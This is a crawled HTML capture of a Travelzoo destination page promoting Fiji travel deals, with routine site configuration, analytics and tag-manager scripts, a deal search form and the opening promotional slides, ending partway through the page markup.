

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/destinations/Fiji/
body_size: 31323
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Fiji |  Featured Destination  |  Travelzoo | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jde5ja6" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jde5ja6" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jde5ja6" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jde5ja6" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jde5ja6" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jde5ja6" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jde5ja6" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jde5ja6" async>
                <link rel="canonical" href="https://www.travelzoo.com/destinations/Fiji/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jde5ja6">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Find happiness in the South Pacific with these offers. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="http://www.travelzoo.com/destinations/Fiji/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Fiji | Featured Destination | Travelzoo">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Find happiness in the South Pacific with these offers. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.10825.0.1226035.BookYourBula_Welcome_cp.jpg?v=3&amp;width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cg':'Destination','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDE5JA6-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JDE5JA6-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cln7lwicc2r3w2luf25a-f-69ac4a8c9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6c8c089d","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.219.245.0","ak.cport":38466,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769221818","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==wXSoLSoZSHxJT53Pjf+Mur0PC1MMQkC+fZ3d92CMU47kC2DL74lPyApTxuZUwZN8IUscTtUBWF5omUZbRd4BU4UiAOUW986f18F921zEOYqtAgghBl239cwPd87/OsTH9Pfnw8Xo3Mhy+Uae1zKE8bd5QJFC+ZZq1IRBT99T3x8h5j3JRo/[base64]","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <script>tzoo.map = tzoo.map || {};tzoo.map.ctfId =-1;tzoo.map.locationId =-1;tzoo.map.filter ={ name: 'ctg', values:{} };</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <article class="fd-mantle">
        <div class="heading">
            <p class="headline-prefix h5">Featured Destination: </p>
            <h1 class="headline">Fiji </h1>
            


        <div class="share noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-black js-fb-share'></a>
                    <a role="button" class='icon-twitter-black js-tw-share'></a>
                    <a role="button" class='icon-email-black js-em-share'></a>
        </div>
        </div>
        <section id="fdSlides" class="tabslides tabslides--circle tabslides--justify tabslides--uppercase">
                <input type="radio" id="fdTab1" name="fdTab" class="tabslides-radio hidden"  checked>
                <input type="radio" id="fdTab2" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab3" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab4" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab5" name="fdTab" class="tabslides-radio hidden" >
            
            <div class="tabslides-nav">
                <div class="overflow">
                    <ul class="labels">

                            <li><label for="fdTab1"><span>FIND HAPPINESS</span></label></li>
                            <li><label for="fdTab2"><span>FIJI FOR FAMILIES</span></label></li>
                            <li><label for="fdTab3"><span>ADVENTURE AWAITS</span></label></li>
                            <li><label for="fdTab4"><span>ROMANTIC ESCAPES</span></label></li>
                            <li><label for="fdTab5"><span>RELAX IN PARADISE</span></label></li>
                    </ul>
                </div>
            </div>
            
            <div class="tabslides-controls">
                    <label for="fdTab1"></label>
                    <label for="fdTab2"></label>
                    <label for="fdTab3"></label>
                    <label for="fdTab4"></label>
                    <label for="fdTab5"></label>
            </div>
            
            <div class="tabslides-panels">
                <div class="overflow">
                    <div class="inner">

                            <article id="fdSlide1" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071800&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385501985%3bdc_trk_aid%3d576766036%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10825.0.1226035.BookYourBula_Welcome_cp.jpg?width={width}&v=3" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3></h3>
                                        <p>
                                            Take an overnight flight from LAX or SFO and wake up in the South Pacific's most treasured islands. In Fiji, private getaways, world-famous snorkeling, and tropical rain forest adventures are only just the beginning. Book a trip today and get ready for the warmest welcome from the happiest Fijian faces and their joyful "Bula" spirit.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071800&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385501985%3bdc_trk_aid%3d576766036%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank" class="button">Learn More</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide2" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071801&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385800813%3bdc_trk_aid%3d576766816%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10825.0.1226032.FijiforFamilies_Resort_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3></h3>
                                        <p>
                                            Treat your family to an authentic adventure. In Fiji, the kids can encounter wildlife, learn to scuba (from age 10), kayak through mangroves or simply spend hours playing in the sand and splashing in the crystal blue ocean. Book a resort with a free Kids' Club and send your little ones off for days packed with activities and fun.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071801&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385800813%3bdc_trk_aid%3d576766816%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank" class="button">Learn More</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide3" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071802&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385501976%3bdc_trk_aid%3d576766804%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
